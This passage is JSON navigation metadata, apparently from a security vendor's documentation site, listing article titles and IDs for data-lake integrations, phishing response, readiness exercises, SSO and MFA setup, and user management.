Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c26e082f-99bf-445b-b852-75ae03e73708\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"cf428712-256b-475f-989b-eff06cf627e1\",\"slug\":\"integrate-your-aws-s3-data-source-with-the-security-data-lake\",\"title\":\"Push Data to a Red Canary-Managed Amazon S3 Bucket\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d85dfaaf-8dc2-4ed7-8dd5-e328ed331b43\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"cf428712-256b-475f-989b-eff06cf627e1\",\"slug\":\"pull-data-from-your-self-managed-amazon-s3-bucket\",\"title\":\"Pull Data from Your Self-Managed Amazon S3 Bucket\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"19d42491-94d7-41e6-b967-8ae76bb08c6d\",\"title\":\"Amazon S3\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"54bd94ec-5520-4ce0-87ad-35e88302bb1c\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"294bb3c1-52a1-4d3e-ace7-d9134ef3007c\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"54bd94ec-5520-4ce0-87ad-35e88302bb1c\",\"slug\":\"integrate-your-syslog-data-source-with-the-security-data-lake\",\"title\":\"Integrate Your Syslog Data Source with the Security Data Lake\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"19d42491-94d7-41e6-b967-8ae76bb08c6d\",\"title\":\"Syslog\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4e276b15-db17-4c05-9402-ea7cb45cb9cd\",\"order\":3,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"aa47f468-66cc-46d3-8e59-9d440356963d\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"4e276b15-db17-4c05-9402-ea7cb45cb9cd\",\"slug\":\"integrate-zscaler-internet-access-zia-with-red-canary\",\"title\":\"Integrate Zscaler Internet Access (ZIA) with the Security Data Lake\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"19d42491-94d7-41e6-b967-8ae76bb08c6d\",\"title\":\"Zscaler Internet Access\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"1590c4cc-44e0-4910-9c57-abd543e1865f\",\"order\":4,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2f738acc-08b3-4eba-a33c-d4a3d55e0249\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"1590c4cc-44e0-4910-9c57-abd543e1865f\",\"slug\":\"integrate-cisco-firepower-threat-defense-with-the-security-data-lake\",\"title\":\"Integrate Cisco Firepower Threat Defense with the Security Data Lake\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"19d42491-94d7-41e6-b967-8ae76bb08c6d\",\"title\":\"Cisco Firepower\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"3bf59c41-44c6-45a3-8407-0a29f0f359ad\",\"order\":5,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d8a8b38b-2bdf-4850-a1c9-e90bb1fd75fd\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"3bf59c41-44c6-45a3-8407-0a29f0f359ad\",\"slug\":\"integrate-cisco-adaptive-security-appliance-with-the-security-data-lake\",\"title\":\"Integrate Cisco Adaptive Security Appliance with the Security Data Lake\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"19d42491-94d7-41e6-b967-8ae76bb08c6d\",\"title\":\"Cisco Adaptive Security Appliance\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"4a74afb7-a19c-4176-b75b-0aec68f5be69\",\"title\":\"Integrate Your Security Stack\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2346d037-f887-4129-844e-91063e9a2f0b\",\"order\":3,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a706d158-bf3e-46a2-821c-54a5b6980a9e\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2346d037-f887-4129-844e-91063e9a2f0b\",\"slug\":\"searching-your-data\",\"title\":\"Searching Your Data\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4e573bba-c740-4207-9880-8c3d1bdfd2c4\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2346d037-f887-4129-844e-91063e9a2f0b\",\"slug\":\"review-security-data-lake-usage\",\"title\":\"Monitoring Your Usage\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"8ebc4223-741d-4649-b860-886a324cc68c\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2346d037-f887-4129-844e-91063e9a2f0b\",\"slug\":\"search-and-export-data-from-the-security-data-lake\",\"title\":\"Exporting Your Data\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"4a74afb7-a19c-4176-b75b-0aec68f5be69\",\"title\":\"Concepts \u0026 Usage\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"title\":\"Security Data Lake\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"134a08cb-0ed1-46c9-8bc7-3eae2aa7374b\",\"order\":3,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"156bb17d-bf40-439d-9dd6-9d8d31fc96cf\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"134a08cb-0ed1-46c9-8bc7-3eae2aa7374b\",\"slug\":\"overview-of-managed-phishing-response\",\"title\":\"Overview of Managed Phishing Response\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f0a8e195-c98f-4a94-8443-14018542c32b\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"134a08cb-0ed1-46c9-8bc7-3eae2aa7374b\",\"slug\":\"getting-started-with-managed-phishing-response\",\"title\":\"Getting Started with Managed Phishing Response\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"73441fdb-6432-4385-b196-d6cd91c4c15b\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"134a08cb-0ed1-46c9-8bc7-3eae2aa7374b\",\"slug\":\"navigating-phishing-reports-in-red-canary\",\"title\":\"Navigating Reported Phishes in Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"261a6652-c2ef-47a8-a9bb-187c55342c51\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"134a08cb-0ed1-46c9-8bc7-3eae2aa7374b\",\"slug\":\"managed-phishing-response-faq\",\"title\":\"Managed Phishing Response FAQ\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"title\":\"Managed Phishing Response\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"7dd1d83b-f6f3-41f2-ab53-b0dd05f46bc0\",\"order\":4,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"8f3fb1a4-6ac8-4688-af80-e545b9a9d30a\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"7dd1d83b-f6f3-41f2-ab53-b0dd05f46bc0\",\"slug\":\"readiness-getting-started\",\"title\":\"Getting Started with Readiness Exercises\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5e6f520b-1a4a-4fd1-9b6b-46fca5ea4746\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"7dd1d83b-f6f3-41f2-ab53-b0dd05f46bc0\",\"slug\":\"readiness-exercise-concepts\",\"title\":\"Exercise Concepts\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"63e6f346-e85f-4e18-ab98-090b2f7be453\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"7dd1d83b-f6f3-41f2-ab53-b0dd05f46bc0\",\"slug\":\"create-and-manage-actions\",\"title\":\"Create and Manage Actions\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"06d8f38c-663a-4492-8057-b211b06be7f3\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"7dd1d83b-f6f3-41f2-ab53-b0dd05f46bc0\",\"slug\":\"readiness-exercise-a-scenario\",\"title\":\"Exercise a Scenario\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"05a1bfa4-a3a9-4799-b616-03d5eebe1ef6\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"7dd1d83b-f6f3-41f2-ab53-b0dd05f46bc0\",\"slug\":\"export-or-print-an-exercise-report\",\"title\":\"Export or Print an Exercise Report\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"title\":\"Readiness Exercises\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b87ab22f-3f2f-451f-9235-0238615f8f96\",\"order\":5,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"05eab65a-b6d1-44dd-a763-c36f7530bef7\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"b87ab22f-3f2f-451f-9235-0238615f8f96\",\"slug\":\"atomic-red-team-faq\",\"title\":\"Atomic Red Team FAQ\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"slug\":\"atomic-red-team\",\"title\":\"Atomic Red Team\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"921980e9-88be-4277-af0b-2923907258c0\",\"order\":6,\"documentationType\":0,\"children\":[],\"slug\":\"surveyor\",\"title\":\"Surveyor\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5e36731c-8d3c-4a24-a91f-e188e8252aab\",\"order\":7,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"6adfc3b4-1fd0-4a3f-a69d-1e0337999b08\",\"order\":1,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"606f9b22-e1e8-4c78-bfc9-8699fa708b9f\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"6adfc3b4-1fd0-4a3f-a69d-1e0337999b08\",\"slug\":\"invite-users\",\"title\":\"Invite Users to Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"3aa61aab-d0c7-4f73-845f-88aaa27cc4e6\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"6adfc3b4-1fd0-4a3f-a69d-1e0337999b08\",\"slug\":\"understand-and-assign-roles\",\"title\":\"Understand and Assign Roles\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"6cd3716f-114c-4214-803e-8a465865c83d\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"6adfc3b4-1fd0-4a3f-a69d-1e0337999b08\",\"slug\":\"configure-session-timeout-settings\",\"title\":\"Configure Session Timeout Settings\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b81c5a3f-10cb-405e-b8da-6a173d21f687\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"6adfc3b4-1fd0-4a3f-a69d-1e0337999b08\",\"slug\":\"create-service-user-accounts\",\"title\":\"Create Service Account Users\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"5e36731c-8d3c-4a24-a91f-e188e8252aab\",\"title\":\"User and Group Management\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"ec3d3180-a25f-4e23-81c0-69edca80bff2\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f1da1db1-da71-407b-b57e-d1c735f70835\",\"order\":1,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"40474439-f78c-49ba-8033-aec059a6a797\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f1da1db1-da71-407b-b57e-d1c735f70835\",\"slug\":\"overview-single-sign-on\",\"title\":\"Overview of Single Sign-On\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"83799148-f6c4-4c4a-828c-aef850a62762\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f1da1db1-da71-407b-b57e-d1c735f70835\",\"slug\":\"set-up-single-sign-on-to-duo\",\"title\":\"Set Up SSO with Duo\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"96353c14-d59e-40ac-94d5-7d036ac204eb\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f1da1db1-da71-407b-b57e-d1c735f70835\",\"slug\":\"set-up-single-sign-on-to-microsoft-entra-id\",\"title\":\"Set Up SSO with Microsoft Entra ID\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"7ea782d4-d1f8-4f31-bb95-575105bb22b2\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f1da1db1-da71-407b-b57e-d1c735f70835\",\"slug\":\"set-up-single-sign-on-to-okta\",\"title\":\"Set Up SSO with Okta\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5787f3bf-bab3-48c6-a469-9f24b63bf569\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f1da1db1-da71-407b-b57e-d1c735f70835\",\"slug\":\"set-up-single-sign-on-to-onelogin\",\"title\":\"Set Up SSO with OneLogin\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"0e9fcc07-3eb7-40bd-a844-de25f55fa864\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f1da1db1-da71-407b-b57e-d1c735f70835\",\"slug\":\"set-up-single-sign-on-to-ping-identity\",\"title\":\"Set Up SSO with Ping Identity\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"ec3d3180-a25f-4e23-81c0-69edca80bff2\",\"title\":\"Single Sign-On (SSO)\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5e6269fd-cb6c-4177-9ad8-ee5783bff7d2\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"cd10b865-4f2d-4802-989f-e58c7d9fb8e1\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5e6269fd-cb6c-4177-9ad8-ee5783bff7d2\",\"slug\":\"configure-multi-factor-authentication-mfa\",\"title\":\"Configure Multi-Factor Authentication (MFA)\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"547e96e3-b357-44b0-bb9c-5b5a0243cda2\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5e6269fd-cb6c-4177-9ad8-ee5783bff7d2\",\"slug\":\"disable-multi-factor-authentication-for-a-user\",\"title\":\"Disable Multi-Factor Authentication (MFA)\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"ec3d3180-a25f-4e23-81c0-69edca80bff2\",\"title\":\"Multi-Factor Authentication (MFA)\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"5e36731c-8d3c-4a24-a91f-e188e8252aab\",\"title\":\"Security and Authentication\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"ee01df7e-f31b-4895-b2ce-424356430818\",\"order\":3,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"49d1c7fe-1fb7-4156-b843-ebfc544fa7b7\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"ee01df7e-f31b-4895-b2ce-424356430818\",\"slug\":\"update-your-user-profile\",\"title\":\"Update Your User Profile\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"da98e7ba-31cb-41b1-b3aa-4680a276a145\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"ee01df7e-f31b-4895-b2ce-424356430818\",\"slug\":\"update-your-company-profile\",\"title\":\"Update Your Company Profile\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c670a780-876f-4d41-815d-a4b017eb64c8\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"ee01df7e-f31b-4895-b2ce-424356430818\",\"slug\":\"reset-your-password\",\"title\":\"Reset Your 